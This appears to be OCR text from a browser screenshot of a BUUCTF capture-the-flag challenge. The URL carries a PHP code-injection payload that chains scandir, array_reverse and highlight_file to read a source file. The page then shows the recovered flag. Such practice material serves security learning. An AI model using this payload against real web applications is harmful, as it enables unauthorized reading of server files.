 不安全 http://deadd4bf-bdf4-46ee-af23-fb10f262eae7.node5.buuoj.cn:81/?exp=highlight_file(next(array_reverse(scandir(current(localeconv())))));
火狐官方站点 新手上路 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N 西电 CTF 终端 十六夜咲夜|插画师R...
flag在哪里呢?
<?php
$flag = "flag{8eeb2257-44e8-47b0-a02d-a407688208c3}";
?>